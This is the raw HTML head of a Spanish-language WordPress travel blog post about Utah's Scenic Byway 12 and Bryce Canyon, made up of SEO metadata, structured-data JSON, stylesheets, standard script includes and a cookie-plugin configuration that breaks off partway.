

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/
body_size: 40656
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Carretera escénica 12 de Utah - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Carretera escénica 12 de Utah, una de las rutas más pintorescas del corazón de los Estados Unidos de América que conduce al Bryce Canyon ..." />
	<link rel="canonical" href="https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carretera escénica 12 de utah, all-american roadtrip - The World Thru My Eyes" />
	<meta property="og:description" content="Carretera escénica 12 de Utah, una de las rutas más pintorescas del corazón de los Estados Unidos de América que conduce al Bryce Canyon ..." />
	<meta property="og:url" content="https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="article:publisher" content="http://www.facebook.com/thewotmeblog" />
	<meta property="article:published_time" content="2014-09-28T09:57:13+00:00" />
	<meta property="article:modified_time" content="2021-12-16T10:40:50+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?fit=840%2C560&ssl=1" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alfonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thewotme_viajes" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alfonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#article","isPartOf":{"@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/"},"author":{"name":"alfonso","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c"},"headline":"carretera escénica 12 de utah, all-american roadtrip","datePublished":"2014-09-28T09:57:13+00:00","dateModified":"2021-12-16T10:40:50+00:00","mainEntityOfPage":{"@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/"},"wordCount":736,"commentCount":18,"publisher":{"@id":"https://thewotme.com/#organization"},"image":{"@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?fit=840%2C560&ssl=1","keywords":["america","boulder","bryce canyon","bryce canyon airport","bryce canyon motel","Bryce Canyon National Park","byway","Calf Creek Falls","Cannonville","Capitol Reef","carreteras de estados unidos","cómo llegar a bryce canyon","Dixie National Forest","eeuu","escalante","estados unidos","estados unidos de américa","Grand Staircase","highway","hollow mountain","how to get bryce canyon","Kodachrome","roadtrip","rutas por el oeste americano","scenic byway 12","scenic highway 12","scenic route 12","thewotme","thewotme.com","united states","usa","utah","where to sleep bryce canyon","zion"],"articleSection":["América","Estados Unidos de América"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#respond"]}]},{"@type":"WebPage","@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/","url":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/","name":"Carretera escénica 12 de Utah - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#primaryimage"},"image":{"@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?fit=840%2C560&ssl=1","datePublished":"2014-09-28T09:57:13+00:00","dateModified":"2021-12-16T10:40:50+00:00","description":"Carretera escénica 12 de Utah, una de las rutas más pintorescas del corazón de los Estados Unidos de América que conduce al Bryce Canyon ...","breadcrumb":{"@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?fit=840%2C560&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?fit=840%2C560&ssl=1","width":840,"height":560,"caption":"Scenic Highway 12 utah"},{"@type":"BreadcrumbList","@id":"https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"carretera escénica 12 de utah, all-american roadtrip"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]},{"@type":"Person","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c","name":"alfonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","caption":"alfonso"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Comentario carretera escénica 12 de utah, all-american roadtrip del feed" href="https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2014%2F09%2Fcarretera-escenica-12-de-utah-all-american-roadtrip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2014%2F09%2Fcarretera-escenica-12-de-utah-all-american-roadtrip%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_